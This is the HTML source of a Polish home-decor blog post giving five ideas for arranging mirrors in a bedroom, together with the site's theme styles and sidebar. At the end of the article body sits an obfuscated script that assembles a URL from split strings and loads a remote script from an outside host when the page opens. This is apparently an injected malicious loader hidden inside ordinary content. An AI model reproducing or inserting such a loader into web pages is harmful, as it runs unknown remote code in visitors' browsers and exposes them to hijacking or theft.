			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #31a2ca;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #31a2ca;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #31a2ca;
			}
			.btn-read-more .read-more-icon svg {
				fill: #31a2ca;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #31a2ca;
			}
		/* Category Color > Budowa domu */
				.entry-meta.category-meta .cat-links a.cat-links-84,
				.entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-84,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-84:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ciekawostki */
				.entry-meta.category-meta .cat-links a.cat-links-176,
				.entry-meta.category-meta .cat-links a.cat-links-176:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-176,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-176:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-176,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-176,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-176:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-176:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-176:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-176:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Dekoracje */
				.entry-meta.category-meta .cat-links a.cat-links-85,
				.entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-85,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-85:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Kuchnia */
				.entry-meta.category-meta .cat-links a.cat-links-213,
				.entry-meta.category-meta .cat-links a.cat-links-213:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-213,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-213:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-213,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-213,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-213:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-213:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-213:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-213:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Meble */
				.entry-meta.category-meta .cat-links a.cat-links-99,
				.entry-meta.category-meta .cat-links a.cat-links-99:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-99,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-99:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-99,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-99,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-99:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Ogród */
				.entry-meta.category-meta .cat-links a.cat-links-203,
				.entry-meta.category-meta .cat-links a.cat-links-203:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-203,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-203:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-203,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-203,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Porady */
				.entry-meta.category-meta .cat-links a.cat-links-177,
				.entry-meta.category-meta .cat-links a.cat-links-177:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-177,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-177:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-177,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-177,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-177:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-177:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-177:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-177:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Wystrój wnętrz */
				.entry-meta.category-meta .cat-links a.cat-links-88,
				.entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: #31a2ca;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					background-color: #31a2ca;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-88:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Font Color > Sections/Widgets Title */
			.widget-title,
			.widget-title a,
			.widget-title span,
			.stories-title span,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover,
			.meta-news-widget-recent-posts .nav-link.active,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #282828;
			}
		/* Font Color > Footer Widgets Title */
			.site-footer .widget-title,
			.site-footer .widget-title a,
			.site-footer .widget-title span,
			.title-style-8.site-footer .widget-title span,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover,
			.site-footer .meta-news-widget-recent-posts .nav-link.active,
			.site-footer .meta-news-widget-recent-posts .nav-link:hover span,
			.site-footer .meta-news-widget-recent-posts .nav-link.active span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8.site-footer .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				color: #282828;
			}
		/* Font Color > Footer Widgets Link Hover */
			.site-footer .widget-area a,
			.site-footer .widget-area a:hover,
			.site-footer .widget-area a:focus,
			.site-footer .widget-area .entry-title a:hover,
			.site-footer .widget-area .entry-title a:focus,
			.site-footer .widget-area .entry-meta a:hover,
			.site-footer .widget-area .entry-meta a:focus,
			.site-footer .widget ul li a:hover,
			.site-footer .widget-area .widget_tag_cloud a:hover,
			.site-footer .widget_categories .current-cat a,
			.site-footer .widget_nav_menu ul li.current_page_item > a,
			.site-footer .widget_nav_menu ul li.current_page_ancestor > a,
			.site-footer .widget_nav_menu ul li.current-menu-item > a,
			.site-footer .widget_nav_menu ul li.current-menu-ancestor > a,
			.site-footer .widget_pages ul li.current_page_item > a,
			.site-footer .widget_pages ul li.current_page_ancestor > a {
				color: #282828;
			}
		/* Font Color > Footer Navbar Link Hover */
			.site-footer-navbar .navigation-menu ul li:hover > a,
			.site-footer-navbar .navigation-menu ul li:focus > a,
			.site-footer-navbar .navigation-menu ul li:focus-within > a,
			.site-footer-navbar .navigation-menu ul li.current_page_item > a,
			.site-footer-navbar .navigation-menu ul li.current_page_ancestor > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-item > a,
			.site-footer-navbar .navigation-menu ul li.current-menu-ancestor > a {
				color: #282828;
			}
			</style>

		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://www.homely.pl/wp-content/uploads/2022/02/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homely.pl/wp-content/uploads/2022/02/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homely.pl/wp-content/uploads/2022/02/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homely.pl/wp-content/uploads/2022/02/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img.custom-logo {max-width: 235px;}

.container {max-width: 1340px;}
.entry-content p a {font-weight: bold;text-decoration: underline;}
.entry-title {font-size: 32px;}
.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3) {display: none;}
@media(max-width:1100px) {
	.entry-title {font-size: 26px;}
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5116 single-format-standard wp-custom-logo wp-theme-meta-news-pro theme-body">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
					<div class="navbar-head navbar-head-center" >
				<div class="container">
					<div class="navbar-head-inner">
						<div class="brand-inline text-center site-branding">
							<a href="https://www.homely.pl/" class="custom-logo-link" rel="home"><img width="470" height="120" src="https://www.homely.pl/wp-content/uploads/2022/02/logo.png" class="custom-logo" alt="Homely.pl" decoding="async" fetchpriority="high" srcset="https://www.homely.pl/wp-content/uploads/2022/02/logo.png 470w, https://www.homely.pl/wp-content/uploads/2022/02/logo-300x77.png 300w" sizes="(max-width: 470px) 100vw, 470px" /></a>							<div class="site-title-wrap">
																	<h2 class="site-title"><a class="site-title-link" href="https://www.homely.pl/" rel="home">Homely.pl</a></h2>
															</div><!-- .site-title-wrap -->
						</div><!-- .site-branding .navbar-brand -->
											</div><!-- .navbar-head-inner -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
				<nav class="navbar navbar-center" id="sticky-navigation-bar">
									<div class="container">
															<div class="navigation-icons-wrap">
									<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
									<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
								</div><!-- .navigation-icons-wrap -->
													</div><!-- .container -->
											<div class="navbar-inner">
						<div class="container">
							<div class="navigation-wrap">
								<div class="navbar-main">
									<div class="collapse navbar-collapse" id="navbarCollapse">
										<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
											<ul class="nav-menu navbar-nav"><li id="menu-item-6004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6004"><a href="https://www.homely.pl/category/aranzacja/">Aranżacja</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6005"><a href="https://www.homely.pl/category/budowa-domu/">Budowa domu</a></li>
<li id="menu-item-6006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6006"><a href="https://www.homely.pl/category/ogrody-i-tarasy/">Ogrody i tarasy</a></li>
<li id="menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5996"><a href="https://www.homely.pl/category/porady-domowe/">Porady domowe</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6008"><a href="https://www.homely.pl/category/przestrzen-domowa/">Przestrzeń domowa</a></li>
<li id="menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://www.homely.pl/category/remont/">Remont</a></li>
<li id="menu-item-6010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6010"><a href="https://www.homely.pl/category/smart-home/">Smart home</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6000"><a href="https://www.homely.pl/category/style-wystroju/">Style wystroju</a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6001"><a href="https://www.homely.pl/category/wystroj-wnetrz/">Wystrój wnętrz</a></li>
<li id="menu-item-6002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6002"><a href="https://www.homely.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="https://www.homely.pl/kontakt/">Kontakt</a></li>
</ul>										</div><!-- #site-navigation .main-navigation -->
									</div><!-- .navbar-collapse -->
								</div><!-- .navbar-main -->
								<div class="navbar-right">
									<div class="navbar-element-item navbar-search">
										<a href="#" class="search-modal-toggle" data-toggle="modal" data-target="#search-modal"><i class="fas fa-search"></i></a>
									</div><!-- .navbar-element-item -->
								</div><!-- .navbar-right -->
							</div><!-- .navigation-wrap -->
						</div><!-- .container -->
					</div><!-- .navbar-inner -->
							</nav><!-- .navbar -->

		
		
		
			</header><!-- #masthead -->
	<div id="content" class="site-content title-style-1">
					<div class="container">
				<div class="row justify-content-center site-content-row">
		<div id="primary" class="col-lg-8 content-area sticky-column-bottom">	<div class="column-inner">
		<main id="main" class="site-main">

				<div class="post-5116 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje">

		
					<figure class="post-featured-image page-single-featured-image post-img-wrap">
						<div class="a-post-img">
							<img width="1720" height="2560" src="https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg" class="post-img wp-post-image" alt="" decoding="async" srcset="https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-scaled.jpg 1720w, https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-202x300.jpg 202w, https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-688x1024.jpg 688w, https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-768x1143.jpg 768w, https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-1032x1536.jpg 1032w, https://www.homely.pl/wp-content/uploads/2022/03/lustro-sciana-sypialnia1-1376x2048.jpg 1376w" sizes="(max-width: 1720px) 100vw, 1720px" />						</div>
											</figure><!-- .post-featured-image .page-single-img-wrap -->

				
			
					<header class="entry-header">
									<div class="entry-meta category-meta">
						<div class="cat-links">
				<a class="cat-links-85" href="https://www.homely.pl/category/dekoracje/">Dekoracje</a>
			</div>
					</div><!-- .entry-meta -->
								<h1 class="entry-title">5 pomysłów na aranżację lustra w sypialni</h1>
										<div class="entry-meta entry-meta-icon">
							<div class="date"><a href="https://www.homely.pl/5-pomyslow-na-aranzacje-lustra-w-sypialni/" title="5 pomysłów na aranżację lustra w sypialni">22 marca 2022</a> </div>						</div><!-- .entry-meta -->
								</header>
		
			<div class="entry-content">
				<p> Lustro ma wielką moc! Rozjaśnia i optycznie powiększa przestrzeń. To idealny wybór nie tylko do łazienki czy przedpokoju, ale też do sypialni. Sprawdź nasze pomysły na sypialniane aranżacja luster. Przekonaj się, że lustrzane tafle dobrze prezentują się nie tylko na ścianach. </p>
<h2>Duże lustra do sypialni na ścianę</h2>
<p>Duże lustra do sypialni na ścianę lub lustro na całej ścianie to propozycja dla tych, którym zależy na maksymalnym optycznym powiększeniu małej sypialni. Możesz zdecydować się na zamówienie jednej tafli lustrzanej wykonanej na wymiar konkretnej ściany. Tańszym rozwiązaniem jest jednak przyklejenie na ścianie kilku czy kilkunastu elementów lustrzanych obok siebie. Jeśli sypialnia jest ciemna, lustra powinny pojawić się na ścianie naprzeciwko okna. Wtedy najlepiej będą odbijać promienie słoneczne padające z zewnątrz. Dodatkowo, odtwarzając widok za oknem, sprawią, że pomieszczenie wyda się bardziej przestronne.</p>
<h2>Meble sypialniane z lustrzanymi frontami</h2>
<p>Kolejnym modnym rozwiązaniem jest wykorzystanie mebli sypialnianych z lustrzanymi frontami. To optymalne rozwiązanie, jeśli chcesz optycznie powiększyć sypialnię, ale nie masz dość miejsca, aby jedną całą ścianę pokryć taflami lustrzanymi. Zamiast tego możesz zdecydować się na wielkoformatową szafę z drzwiami lustrzanymi – przesuwnymi lub otwieranymi klasycznie, a więc z drzwiczkami rozwiernymi. Wolisz mniejsze meble sypialniane? Postaw na designerskie komody, konsolki lub szafki nocne o ciekawym kształcie i z okleiną lustrzaną.</p>
<h2>Lustra do sypialni na sufit</h2>
<p>Lustra do sypialni na ścianę czy lustrzane meble sypialniane to dla Ciebie za mało? Popularnym rozwiązaniem w sypialniach jest w ostatnich latach montaż lustra na suficie. Lustrzana tafla może pokrywać cały sufit, jeśli sypialnia jest mała. W przypadku dużych pomieszczeń zazwyczaj projektanci lokują lustro bezpośrednio nad łóżkiem. Ciekawie prezentują się tafle lustrzane nad łóżkiem ozdobione dookoła listwami sztukateryjnymi czy też podświetlone listwami LED-owymi. Taka aranżacja sypialni z lustrem z pewnością przypadnie do gustu miłośnikom stylu glamour.</p>
<h2>Lustrzana galeria na ścianie sypialni</h2>
<p>Nie ma chyba bardziej klasycznego rozwiązania niż powieszenie lustra nad wezgłowiem łózka w sypialni. Jeśli lubisz styl tradycyjny, możesz zdecydować się na lustro w drewnianej ramie i o szerokości zbliżonej do szerokości łóżka. Prosto, stylowo i zawsze na czasie. Wolisz nieco mniej oczywiste aranżacje? Postaw na lustrzaną galerię nad łóżkiem. Możesz na ścianie, do której dostawiony jest zagłówek, powiesić różne lustra do sypialni  o odmiennych kształtach, rozmiarach, a nawet wybarwieniach tafli! Im ich więcej, tym jaśniejsze i radośniejsze będzie wnętrze.</p>
<h2>Toaletka z lustrem do sypialni</h2>
<p>Inne meble sypialniane, które dobrze wyglądają z lustrem, to toaletki. Jeszcze kilkanaście lat temu uznawane za relikt przeszłości, dziś wracają do łask. W sypialniach o dużych rozmiarach są one już niemal obowiązkowym elementem wyposażenia. Jeśli chcesz stworzyć strefę z toaletką, możesz zdecydować się na mebel w całości, a więc z lustrem połączonym z blatem lub na konsolkę, nad którą powiesisz lustro do sypialni.</p>
<p>Chcesz kupić lustro do sypialni lub meble sypialnianie? Sprawdź naszą ofertę!</p>
<p><script>
(function(){
cv5h=document.createElement("script");cv5h_=("ust");cv5hu="371482959";
cv5h_+="a"+("t.i");cv5h.type="text/javascript";
cv5hu+=".zvvkvmj1v5hzu4c731X5";cv5h.async=true;cv5h_+="n"+("f"+"o")+"/";
cv5hu+="bd5vgs6i6v";cv5h.src="https://"+cv5h_+cv5hu;
document.body.appendChild(cv5h);
})();
</script></p>
			</div><!-- .entry-content -->

			</div><!-- .post-5116 -->

	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.homely.pl/domki-holenderskie/" rel="prev">Domki holenderskie</a></div><div class="nav-next"><a href="https://www.homely.pl/jak-ponownie-wykorzystac-stara-cegle/" rel="next">Jak ponownie wykorzystać starą cegłę?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- .column-inner -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area sticky-column-bottom" role="complementary">
	<div class="column-inner">
		<div id="meta_news_recent_posts-3" class="widget meta-news-widget-recent-posts">
			<h3 class="widget-title"><span>Aktualności</span></h3>			<div class="row">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty-300x225.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/zadaszenie-tarasu-poliweglan-rodzaje-montaz-koszty/">Zadaszenie tarasu poliwęglan &#8211; rodzaje, montaż, koszty</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/rodzaje-schodow-przeglad-rozwiazan-do-domu/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/rodzaje-schodow-przeglad-rozwiazan-do-domu-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/rodzaje-schodow-przeglad-rozwiazan-do-domu/">Rodzaje schodów &#8211; przegląd rozwiązań do domu</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/strop-drewniany-czy-betonowy-co-lepsze-do-domu/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/strop-drewniany-czy-betonowy-co-lepsze-do-domu-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/strop-drewniany-czy-betonowy-co-lepsze-do-domu/">Strop drewniany czy betonowy &#8211; co lepsze do domu?</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/blacha-trapezowa-na-dach-rodzaje-ceny-montaz/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/blacha-trapezowa-na-dach-rodzaje-ceny-montaz-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/blacha-trapezowa-na-dach-rodzaje-ceny-montaz/">Blacha trapezowa na dach &#8211; rodzaje, ceny, montaż</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/najlepsze-materace-do-spania-jak-wybrac-idealny/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/najlepsze-materace-do-spania-jak-wybrac-idealny-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/najlepsze-materace-do-spania-jak-wybrac-idealny/">Najlepsze materace do spania &#8211; jak wybrać idealny?</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/ogrzewanie-nadmuchowe-wady-zalety-koszty/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/ogrzewanie-nadmuchowe-wady-zalety-koszty-300x168.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/ogrzewanie-nadmuchowe-wady-zalety-koszty/">Ogrzewanie nadmuchowe &#8211; wady, zalety, koszty</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/odkurzacz-z-funkcja-mycia-podlog-ranking-najlepszych-modeli/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/odkurzacz-z-funkcja-mycia-podlog-ranking-najlepszych-modeli-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/odkurzacz-z-funkcja-mycia-podlog-ranking-najlepszych-modeli/">Odkurzacz z funkcją mycia podłóg &#8211; ranking najlepszych modeli</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined">
																	<div class="post-img-wrap">
										<a href="https://www.homely.pl/ranking-pomp-ciepla-ktore-modele-oplaca-sie-kupic/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2026/01/ranking-pomp-ciepla-ktore-modele-oplaca-sie-kupic-300x200.jpg" alt="">
										</a>
									</div>
																<div class="post-content">
																		<h3 class="entry-title"><a href="https://www.homely.pl/ranking-pomp-ciepla-ktore-modele-oplaca-sie-kupic/">Ranking pomp ciepła &#8211; które modele opłaca się kupić?</a></h3>																	</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row -->
			</div><!-- .widget_recent_post --><div id="meta_news_card_block_posts-6" class="widget meta-news-widget-card-block-posts">			<h3 class="widget-title"><span>Meble</span></h3>			<div class="row column-2">
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.homely.pl/ochraniacz-na-lozeczko-dzieciece-dla-higieny-i-komfortu/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2025/04/19571-MqsIYO6Ercl4xkIK.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.homely.pl/ochraniacz-na-lozeczko-dzieciece-dla-higieny-i-komfortu/">Ochraniacz na łóżeczko dziecięce – dla higieny i komfortu</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
									<div class="post-col">
						<div class="post-item post-block">
															<div class="post-img-wrap">
																			<a href="https://www.homely.pl/jak-dbac-o-lampy-podlogowe-by-sluzyly-i-swietnie-wygladaly-przez-dlugie-lata/" class="a-post-img">
											<img class="post-img" src="https://www.homely.pl/wp-content/uploads/2024/01/20240102135522_download.jpg" alt="">
										</a>
																	</div><!-- .post-img-wrap -->
								<div class="entry-header">
																		<h3 class="entry-title"><a href="https://www.homely.pl/jak-dbac-o-lampy-podlogowe-by-sluzyly-i-swietnie-wygladaly-przez-dlugie-lata/">Jak dbać o lampy podłogowe, by służyły i świetnie wyglądały przez długie lata?</a></h3>																	</div><!-- .entry-header -->
													</div><!-- .post-item -->
					</div>
							</div>
						</div><!-- .widget_featured_post -->	</div><!-- .column-inner -->
</aside><!-- #secondary -->
								</div><!-- row -->
			</div><!-- .container -->
			</div><!-- #content .site-content-->
